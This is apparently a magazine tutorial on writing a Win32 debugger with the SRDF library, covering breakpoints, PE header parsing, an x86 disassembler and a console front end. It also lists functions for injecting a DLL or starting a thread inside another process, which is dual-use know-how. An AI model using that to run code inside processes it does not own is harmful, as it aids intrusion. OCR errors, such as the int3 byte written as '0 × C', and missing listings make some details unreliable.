To only allocate a space inside the process … you can use Allocate() function to allocate memory inside the process and it's like that:

Allocate(DWORD preferedAddress,DWORD size)

You have also the option to execute a code inside this process by creating a new thread inside the process or inject a DLL inside the process using these functions

```
DWORD DllInject(cString DLLFilename)
DWORD CreateThread (DWORD addressToFunction , 
                 DWORD addressToParameter)
```
And these functions return the ThreadId for the newly created thread.

## **Debugging an Application**

To write a successful debugger, you need to include these features in your debugger:

- 1. Could Attach to a running process or open an EXE file and debug it
- 2. Could gather the register values and modify them
- 3. Could Set Int3 Breakpoints on specific addresses
- 4. Could Set Hardware Breakpoints (on Read, Write or Execute)
- 5. Could Set Memory Breakpoints (on Read, Write or Execute on a specific pages in memory)
- 6. Could pause the application while running
- 7. Could handle events like exceptions, loading or unloading dlls or creating or terminating a thread.

In this part, we will describe how to do all of these things easily using SRDF's Debugger Library.

## **Open Exe File and Debug … or Attach to a process**

To Open an EXE File and Debug it:

cDebugger\* Debugger = new cDebugger("C:\\upx01.exe");

Or with command line:

```
cDebugger* Debugger = new cDebugger("C:\\upx01.
                 exe","xxxx");
```
if the file opened successfully, you will see Is-Found variable inside cDebugger class set to TRUE. If any problems happened (file not found





or anything) you will see it equal FALSE. Always check this field before going further.

If you want to debug a running process … you will create a cProcess class with the ProcessId you want and then attach the debugger to it:

cDebugger\* Debugger = new cDebugger(myProc);

to begin running the application … you will use function  $Run()$  like this:

Debugger->Run();

Or you can only run one instruction using function Step() like this:

Debugger->Step();

This function returns one of these outputs (until now, could be expanded):

- 1. DBG\_STATUS\_STEP
- 2. DBG\_STATUS\_HARDWARE\_BP
- 3. DBG\_STATUS\_MEM\_BREAKPOINT
- 4. DBG\_STATUS\_BREAKPOINT
- 5. DBG\_STATUS\_EXITPROCESS
- 6. DBG\_STATUS\_ERROR
- 7. DBG\_STATUS\_INTERNAL\_ERROR

If it returns DBG \_ STATUS \_ ERROR, you can check the ExceptionCode Field and the debug event Field to ge more information.

#### **Getting and Modifying the Registers:**

To get the registers from the debugger … you have all the registers inside the cDebugger class like:

- $Reg[0 \rightarrow 7]$
- Eip
- EFlags
- DebugStatus  $\rightarrow$  DR7 for Hardware Breakpoints

To update them, you can modify these variables and then use function  $UpdateRegisters()$  after the modifications to take effect.

#### **Setting Int3 Breakpoint**

The main Debuggers' breakpoint is the instruction "int3" which converted into byte  $0 \times C$  in binary (or native) form. The debuggers write int3 byte at the beginning of the instruction that they need to break into it. After that, when the execution reaches this instruction, the application stops and return to the debugger with exception: STATUS BREAKPOINT.

To set an Int3 breakpoint, the debugger has a function named setBreakpoint (...) like this:

Debugger->SetBreakpoint(0x004064AF);

You can set a UserData For the breakpoint like this:

DBG\_BREAKPOINT\* Breakpoint = GetBreakpoint(DWORD Address);

#### And the breakpoint struct is like this:

struct DBG\_BREAKPOINT {

```
DWORD Address;
DWORD UserData;
BYTE OriginalByte;
BOOL IsActive;
WORD wReserved;
```
};

So, you can set a UserData for yourself … like pointer to another struct or something and set it for every breakpoint.

When the debugger's  $Run()$  function returns "DBG\_STATUS\_BREAKPOINT" you can get the breakpoint struct DBG BREAKPOINT by the Eip and get the UserData from inside … and manipulate your information about this breakpoint.

Also, you can get the last breakpoint by using a Variable in cDebugger Class named LastBreakpoint like this:

cout << "LastBp: " << Debugger->LastBreakpoint <<  $"\n\langle n'';$ 

To Deactivate the breakpoint, you can use function RemoveBreakpoint(…) like this:

Debugger->RemoveBreakpoint(0x004064AF);

#### **Setting Hardware Breakpoints**

Hardware breakpoints are breakpoints based on debug registers in the CPU. These breakpoints could stop on accessing or writing to a place in memory or it could stop on execution on an address. And you have only 4 available breakpoints only. You must remove one if you need to add more.

These breakpoints don't modify the binary of the application to set a breakpoint as they don't add int3 byte to the address to stop on it. So they could be used to set a breakpoint on packed code to break while unpacked.





To set a hardware breakpoint to a place in the memory (for access, write or execute) you can set it like this:

```
Debugger->SetHardwareBreakpoint(0x00401000,DBG_BP
                 TYPE_WRITE, DBG_BP_SIZE_2);
Debugger->SetHardwareBreakpoint(0x00401000,DBG_BP_
                 TYPE CODE, DBG BP SIZE 4);
Debugger->SetHardwareBreakpoint(0x00401000, 
DBG_BP_TYPE_READWRITE,DBG_BP_SIZE_1);
```
For code only, use DBG  $_{\text{BB}}$  size  $_1$  for it. But the others, you can use size equal to 1 byte, 2 bytes or 4 bytes.

This function returns false if you don't have a spare place for you breakpoint. So, you will have to remove a breakpoint for that.

To remove this breakpoint, you will use the function RemoveHardwareBreakpoint(…) like this:

Debugger->RemoveHardwareBreakpoint(0x004064AF);

## **Setting Memory Breakpoints**

Memory breakpoints are breakpoints rarely to see. They are not exactly in OllyDbg or IDA Pro but they are good breakpoints. It's similar to OllyBone.

These breakpoints are based on memory protections. They set read/write place in memory to read only if you set a breakpoint on write. Or set a place in memory to no access if you set a read/ write breakpoint and so on.

This type of breakpoints has no limits but it set a breakpoint on a memory page with size 0x1000 bytes. So, it's not always accurate. And you have only the breakpoint on Access and the Breakpoint on write.

To set a breakpoint you will do like this:

# **Listing 5.** *GetMemoryBreakpoint* struct DBG\_MEMORY\_BREAKPOINT

```
{
  DWORD Address;
  DWORD UserData;
  DWORD OldProtection;
  DWORD NewProtection;
  DWORD Size;
  BOOL IsActive;
  CHAR cReserved; // they are writ-
  ten for padding
  WORD wReserved;
};
```
Debugger->SetMemoryBreakpoint(0x00401000,0x2000, DBG\_BP\_TYPE\_WRITE);

When the  $Run()$  function returns DBG STATUS MEM BREAKPOINT SO a Memory Breakpoint is triggered. You can get the accessed memory place (exactly) using cDebugger class variable: LastMemoryBreakpoint.

You can also set a UserData like Int3 breakpoints by using GetMemoryBreakpoint (...) with any pointer inside the memory that you set the breakpoint on it (from Address to (Address + Size)). And it returns a pointer to struct will which describe the memory breakpoint and you can add your user data in it (Listing 5).

You can see the real memory protection inside and you can set your user data inside the breakpoint.

To remove a breakpoint, you can use RemoveMemoryBreakpoint(Address) to remove the breakpoint.

## **Pausing the Application**

To pause the application while running, you need to create another thread before executing  $Run()$ function. This thread will call to  $_{\text{Pause ()}}$  function to pause the application. This function will call to SuspendThread to suspend the debugged thread inside the debuggee process (The process that you are debugging).

To resume again, you should call to Resume () and then call to  $Run()$  again.

You can also terminate the debuggee process by calling  $Terminate()$  function. Or, if you need to exit the debugger and makes the debuggee process continues, you can use  $_{\text{Exit}}()$  function to detach the debugger.

#### **Handle Events**

To handle the debugger events (Loading new DLL, Unload new DLL, Creation of a new Thread and so on), you have 5 functions to get notified with these events and they are:

- 1. DLLLoadedNotifyRoutine
- 2. DLLUnloadedNotifyRoutine
- 3. ThreadCreatedNotifyRoutine
- 4. ThreadExitNotifyRoutine
- 5. ProcessExitNotifyRoutine

You will need to inherit from cDebugger Class and override these functions to get notified on them.

To get information about the Event, you can information from debug event variable (see Figure 1).

# $\mathbb{Z}$  TBO 04/2013



| <b>DOS MZ header</b> |
|----------------------|
| <b>DOS stub</b>      |
| PE header            |
| Section table        |
| Section 1            |
| Section 2            |
| Section              |
| Section n            |

**Figure 1.** *PE File Format*

We will go through the PE Headers (EXE Headers) and how you could get information from it and from cPEFile class in SRDF (the PE Parser).

The EXE File begins with "MZ" characters and the DOS Header (named MZ Header). This DOS Header is for a DOS Application at the beginning of the EXE File.

This DOS Application is created to say "it's not a win32 application" if it runs on DOS.

The MZ Header contains an offset (from the beginning of the File) to the beginning of the PE Header. The PE Header is the Real header of the Win32 Application.



**Figure 2.** *PE Header*

It begins with Signature "PE" and 2 null bytes and then 2 Headers: File Header and Optional Header.

To get the PE Header in the Debugger, the cPE-File class includes the pointer to it (in a Memory Mapped File of the Process Application File) like this:

 $c$ PEFile\* PEFile = new cPEFile(argv[1]); image header\* PEHeader = PEFile->PEHeader;

The File Header contains the number of section (will be described) and contains the CPU architecture and model number that this application should run into … like Intel x86 32-Bits and so on. Also, it includes the size of Optional Header (the

Next Header) and includes The Characteristics of the Application (EXE File or DLL).

The Optional Header contains the Important Information about the PE as you see in the Table 1.





To get this Information from the cPEFile class in SRDF … you have the following variables inside the class: Listing 6.

DataDirectory are an Array of pointers to other Headers (optional Headers … could be found or could the pointer be null) and the size of the Header. It Includes:

- Import Table: importing APIs from DLLs
- Export Table: exporting APIs to another Apps
- Resource Table: for icons, images and others
- Relocables Table: for relocating the PE File (loading it in a different place … different from Imagebase)





## **REVERSE IT YOURSELF**

#### **Listing 7.** *Array of All Imported DLLs and APIs*

```
cout << PEFile->ImportTable.nDLLs << "\n";
for (int i=0;i < PEFile->ImportTable.nDLLs;i++)
{
   cout << PEFile->ImportTable.DLL[i].DLLName << 
                 "\n";
   cout << PEFile->ImportTable.DLL[i].nAPIs << 
                 "\n\n\langle n'';for (int l=0;1<PEFile->ImportTable.DLL[i].
                 nAPIs;l++)
   {
    cout << PEFile->ImportTable.DLL[i].API[i].
                APIName \langle\langle "\n";
    cout <<PEFile->ImportTable.DLL[i].API[i].
                APIAddressPlace << "\n";
   }
}
```
**Listing 8.** *You Can Manipulate the Section in cPEFile Class Like This*

```
cout << PEFile->nSections << "\n";
for (int i=0;i< PEFile->nSections;i++)
{
   cout << PEFile->Section[i].SectionName << "\n";
   cout << PEFile->Section[i].VirtualAddress << 
   "\n";
   cout << PEFile->Section[i].VirtualSize << "\n";
   cout << PEFile->Section[i].PointerToRawData << 
   "\n";
   cout << PEFile->Section[i].SizeOfRawData << 
   "\n";
   cout << PEFile->Section[i].RealAddr << "\n";
}
```
We include the parser of Import Table … as it includes an Array of All Imported DLLs and APIs like this: Listing 7. After the Headers, there are the section headers. The application File is divided into section: section for code, section for data, section for resources (images and icons), section for import table and so on.

Sections are expandable … so you could see its size in the Harddisk (or the file) is smaller than what is in the memory (while loaded as a process) … so the next section place will be different from the Harddisk and the memory.

The address of the section relative to the beginning of the file in memory while loaded as a process is named *RVA (Relative virtual address)* … and the address of the section relative to the beginning of the file in the Harddisk is named *Offset*  or *PointerToRawData* (Table 2 and Listing 8).

**Table 2.** *The Information that the Section Header Gives*



The Real Address is the address to the beginning of this section in the Memory Mapped File. Or in other word, in the Opened File.

To convert RVA to Offset or Offset to RVA … you can use these functions:



**Figure 3.** *The Disassembler*





DWORD RVAToOffset(DWORD RVA); DWORD OffsetToRVA(DWORD RawOffset);

## **The Disassembler**

To understand how to work with assemblers and disassemblers … you should understand the shape of the instructions and so on.

That's the x86 instruction Format: Figure 3.

- The Prefixes are reserved bytes used to describe something in the Instruction like for example:
	- $0 \times F0$ : Lock Prefix ... and it's used for synchronization
	- $0 \times F2/0 \times F3$ : Repne/Rep ... the repeat instruction for string operations
	- 0x66: Operand Override ... for 16 bits operands like: mov ax,4556
	- 0x67: Address Override ... used for 16-bits ModRM … could be ignored
	- 0x64: Segment Override For FS ... like: mov eax, FS:[18]
- Opcodes:
	- Opcode encodes information about
		- operation type,
		- operands,
		- size of each operand, including the size of an immediate operand
	- Like Add RM/R, Reg (8 bits)  $\rightarrow$  Opcode: 0x00
	- Opcode Could be 1 byte,2 or 3 bytes
	- Opcode could use the "Reg" in ModRM as an opcode extenstion … and this named "Opcode Groups"
- Modrm: Describes the Operands (Destination and Source). And it describes if the destination or the source is register, memory address (ex: dword ptr [eax+ 1000]) or immediate (number).
- SIB: extension for Modrm ... used for scaling in memory address like: dword ptr [eax\*4 + ecx + 50]
- Displacement: The value inside the brackets [] … like dword ptr [eax+0x1000], so the displacement is 0x1000 … and it could be one byte, 2 bytes or 4 bytes
- Immediate: it's value of the source or destination if any of them is a number like (move ax,1000) … so the immediate is 1000

That's the x86 instruction Format in brief … you can find more details in Intel Reference Manual.

To use PokasAsm class in SRDF for assembling and disassembling … you will create a new class and use it like this:

The Output: Listing 10.

#### **Listing 9.** *Create a New Class and Use It Like This*

```
CPokasAsm* Asm = new CPokasAsm();
DWORD InsLength;
char* buff;
buff = Asm->Assemble("mov eax,dword ptr [ecx+ 
   00401000h]",InsLength);
cout \langle\langle "The Length: " \langle\langle InsLength \langle\langle "\n";
```
cout << "Assembling mov eax,dword ptr [ecx+  $00401000h$ ]\n\n";

```
for (DWORD i = 0; i < InsLength; i^{++})
```
cout  $\langle\langle \sin t^* \rangle$  buff[i]  $\langle\langle \, \cdot \, \cdot \, \cdot \, \cdot \rangle$ ;

```
}
cout \langle\langle \nabla \cdot \mathbf{n}\rangle \rangle
```
 $\mathfrak{g}$ 

cout << "Disassembling the same Instruction Again\n\n";

```
cout << Asm->Disassemble(buff,InsLength) << " 
    ... and the instruction length : " << Ins-
    Length \langle\langle \nabla \cdot \mathbf{n}\rangle \rangle:
```
## **Listing 10.** *The Output*

The Length: 6

```
Assembling mov eax,dword ptr [ecx+ 00401000h]
FFFFFF8B FFFFFF81 00000000 00000010 00000040 
   00000000
Disassembling the same Instruction Again
mov eax ,dword ptr [ecx + 401000h] ... and the 
   instruction length : 6
```
#### **Listing 11.** *"DISASM\_INSTRUCTION"*

struct DISASM\_INSTRUCTION

```
\left\{ \right. hde32sexport hde;
        int entry;
        string* opcode;
        int ndest;
        int nsrc;
        int other;
        struct
   \mathcal{A} int length;
                 int items[3];
                int flags[3];
        } modrm;
        int (*emu_func)(Thread&,DISASM_INSTRUC-
   TION*);
        int flags;
};
```


# **REVERSE IT YOURSELF**

Also, we add an effective way to retrieve the instruction information. We created a disassemble function that returns a struct describes the instruction DISASM\_INSTRUCTION and it looks like: Listing 11. The Disassemble Function looks like:

DISASM\_INSTRUCTION\* Disassemble(char\* Buffer,DISASM\_INSTRUCTION\* ins);

It takes the Address of the buffer to disassemble and the buffer that the function will return the struct inside

Let's explain this structure:

- 1. hde: it's a struct created by Hacker Disassembler Engine and describes the opcode … The important Fields are:
	- 2. Len: The length of the instruction
	- 3. opcode: the opcode byte … if the opcode is 2 bytes so see also opcode2
	- 4. Flags: This is the flags and it has some important flags like  $F$  MODRM and  $F$  ERROR xxxx (XXXX means anything here)
- 5. Entry: unused
- 6. Opcode: the opcode string … with class "string" not "cString"
- 7. Other: used for mul to save the imm … other than that … it's unused
- 8. Modrm: it's a structure describes what's inside the RM (if there's) like "[eax\*2 + ecx +  $6$ ]" for example … and it looks like:
	- 9. Length: the number of items inside … like "[eax+ 2000]" contains 2 items
	- 10.  $Flags[3]$ : this describes each item in the RM and its maximum is 3 … it's flags is:
		- 11.  $RM$  REG: the item is a register like "[eax ..<br>...
		- 12. RM  $_{\text{MUL2}}$ : this register is multiplied by 2
		- 13. RM MUL4: by 4
		- 14. RM MUL8: by 8
		- 15. RM DISP: it's a displacement like [0x401000 + …
		- 16. RM DISP8: comes with RM\_DISP ... and it means that the displacement is 8-bits
		- 17.  $RM$  DISP16: the displacement is 16 bits
		- 18. RM DISP32: the displacement is 32-bits
		- 19.  $RM$   $ADDR16$ : this means that  $\ldots$  the modrm is in 16-bits Addressing Mode
	- 20. Items[3]: this gives the value of the item in the modrm … like if the Item is a register … so it contains the number of this register (ex: ecx  $\rightarrow$  item = 1) and if the item is a displacement … so it contains the displacement value like 0x401000 and so on.
- 21. emu func: unused



- 22.  $F_{\text{lags}}$ : this flags describes the instruction ... some describes the instruction shape, some describes destination and some describes the source … let's see
	- 23. Instruction Shape: there are some flags describe the instruction like:
		- $24.$  NO  $\,$  SRCDEST: this instruction doesn't have source or destination like "nop"
		- 25. SRC NOSRC: this instruction has only destination like "push dest"
		- 26. INS UNDEFINED: this instruction is undefined in the disassembler … but you still can get the length of it from hde.len
		- 27.  $OP$  FPU: this instruction is an FPU instruction
		- 28. FPU NULL: means this instruction doesn't have any destination or source
		- 29. FPU DEST ONLY: this means that this instruction has only a destination
		- 30. FPU SRCDEST: this means that this instruction has a source and destination
		- 31. FPU BITS32: the FPU instruction is in 32-bits
		- 32. FPU BITS16: means that the FPU Instruction is in 16-bits
		- 33. FPU MODRM: means that the instruction contains the ModRM byte
	- 34. Destination Shape:
		- 35. DEST REG: means that the destination is a register
		- 36. DEST  $_{R}$  RM: means that the destination is an RM like "dword ptr [xxxx]"
		- $37.$  DEST IMM: the destination is an immediate (only with enter instruction"
		- 38. DEST BITS32: the destination is 32-bits
		- 39. DEST BITS16: the destination is 16-bits
		- 40. DEST \_ BITS8: the destination is 8-bits
		- 41. FPU DEST ST: means that the destination is "ST0" in FPU only instructions
		- 42. FPU DEST  $STi$ : means that the destination is "STx" like "ST1"
		- 43. FPU DEST RM: means that the destination is RM
	- 44. Source Shape: similar to destination … read the description in Destination flags above
		- **45.** SRC REG
		- 46. SRC \_ RM
		- **47.** SRC IMM
		- **48.** SRC BITS32
		- **49. SRC BITS16**
		- 50. SRC BITS8
		- 51. FPU \_ SRC \_ ST
		- 52. FPU SRC STi
- 53. ndest: this includes the value of the destination related to its type … if it's a register … so it



will contains the index of this register if it's an immediate … so it will have the immediate value if it's an RM … so it will be null

54. nsrc: this includes the value of the source related to the type … see the ndest above

That's simply the disassembler. We discussed all the items of our debugger. We discussed the Process Analyzer, the Debugger, the PE Parser and the Disassembler. We now should put all together.

## **Put All Together**

To write a good debugger and simple also, we decided to create an interactive console application (like msfconsole in Metasploit) which takes commands like run or bp (to set a breakpoint) and so on.

To create an interactive console application, we will use cConsoleApp class to create our Console App. We will inherit a class from it and begin the modification of its commands (Listing 12).

And the Code: Listing 13.

As you see in the previous code, we implemented 3 functions (virtual functions) and they are:

- 1. SetCustomSettings: this function is used for modifying the setting for your application … like modify the intro for the application, include a log file, include a registry entry for the application or to include a database for the application to save data … as you can see, it's used to write the intro.
- 2. Run: this function is called to run the application. You should call to StartConsole to begin the interactive console
- 3.  $Exit:$  this function is called when the user write "quit" command to the console.

The cConsoleApp implements 2 commands for you "quit" and "help". Quit exit the application and help show the command list with their description. To add a new command you should call to this function:

AddCommand(char\* Name,char\* Description,char\* Format,DWORD nArgs,PCmdFunc CommandFunc)

The command Func is the function which will be called when the user inputs this command … and it should be with this format:

void CmdFunc(cConsoleApp\* App, int argc, char\* argv[])

it's similar to the main function added to it the App

class. The argv is the list of the arguments for this function and the argc is the number of arguments (always equal to nArgs that you enter in add commands .. could be ignored as it's reserved).

To use AddCommand … you can use it like this:

AddCommand("dump","Dump a place in memory in

```
Listing 12. Use cConsoleApp Class to Create our Console 
App
class cDebuggerApp : public cConsoleApp
{
public:
   cDebuggerApp(cString AppName);
   ~cDebuggerApp();
   virtual void SetCustomSettings();
   virtual int Run();
   virtual int Exit();
};
Listing 13. The Code
cDebuggerApp::cDebuggerApp(cString AppName) : 
                 cConsoleApp(AppName)
{
}
cDebuggerApp::~cDebuggerApp()
{
   ((cApp*)this)->\sim cApp();}
void cDebuggerApp::SetCustomSettings()
{
   //Modify the intro of the application
Intro = "\rangle***********************************\n\
             Win32 Debugger **\n\
   ************************************\n";
}
int cDebuggerApp::Run()
{
   //write your code here for run
StartConsole();
   return 0;
}
int cDebuggerApp::Exit()
{
   //write your code here for exit
   return 0;
}
```


## **REVERSE IT YOURSELF**

```
hex","dump [address] [size]",2,&DumpFunc);
```
#### The DumpFunc is like that:

```
void DumpFunc(cConsoleApp* App, int argc, char*
                  argv[])
{
   ((cDebuggerApp*)App)->Dump(argc,argv);
};
```
As it calls to Dump function in the cDebuggerApp class which inherited from cConsoleApp class.

We added these commands for the application: Listing 14.

For Run Function: Listing 15. As you can see, we make the application start the console while the user enters a valid filename, otherwise, return error and close the application.

We will not describe all commands but commands that are the hard to implement (Listing 16).

This function at the beginning converts the arguments from string (as the user entered) to a hexadecimal value. And then, it reads in the debugee process the memory that you need to disassemble. As you can see, we added 16 bytes to be sure that all instructions will be disassembled correctly even if one of them exceed the limits of the buffer.

Then, we begin looping on the disassembling process and increment the address by the length of each instruction until we reach the limited size.

#### **Listing 14.** *AddCommand*

```
AddCommand("step","one Step through code","step", 0, &StepFunc);
AddCommand("run","Run the application until the first breakpoint","run", 0, &RunFunc);
AddCommand("regs","Show Registers","regs", 0, &RegsFunc);
AddCommand("bp","Set an Int3 Breakpoint","bp [address]",1,&BpFunc);
AddCommand("hardbp","Set a Hardware Breakpoint","hardbp [address] [size (1,2,4)] [type .. 0 =
   access \ldots 1 = write \ldots 2 = execute]", 3, & HardbpFunc);
AddCommand("membp","Set Memory Breakpoint","membp [address] [size] [type .. 0 = access .. 1 = 
   write]",3,&MembpFunc);
AddCommand("dump","Dump a place in memory in hex","dump [address] [size]",2,&DumpFunc);
AddCommand("disasm","Disassemble a place in memory","disasm [address] [size]",2,&DisasmFunc);
AddCommand("string","Print string at a specific address","string [address] [max size]",2,&StringFunc);
AddCommand("removebp","Remove an Int3 Breakpoint","removebp [address]",1,&RemovebpFunc);
AddCommand("removehardbp", "Remove a Hardware Breakpoint", "removehardbp [address]", 1, &RemovehardbpFunc);
```

```
AddCommand("removemembp","Remove Memory Breakpoint","removemembp [address]",1,&RemovemembpFunc);
```
## **Listing 15.** *For Run Function*

```
int cDebuggerApp::Run()
{
   Debugger = new cDebugger(Request.GetValue("default"));
   Asm = new CPokasAsm();
   if (Debugger->IsDebugging)
   {
        Debugger->Run();
       Prefix = Debugger->DebuggeeProcess->processName;
       if (Debugger->IsDebugging)StartConsole();
   }
   else
    {
       cout \langle\langle Intro \langle\langle \rangle \rangle \langle \rangle \langle \rangle \langle \rangle;
        cout << "Error: File not Found";
    }
   return 0;
}
```
# $\mathbf{H}$   $\mathbf{B}$   $\mathbf{H}$   $\mathbf{B}$   $\mathbf{B}$   $\mathbf{$



The main function will call to some functions to start the application and run it: Listing 17.

## **Conclusion**

In this article we described how to write a debugger using SRDF … and how easy to use SRDF. And we described how to analyze a PE File and how disassembling an instruction works.

## **Amr Thabet**

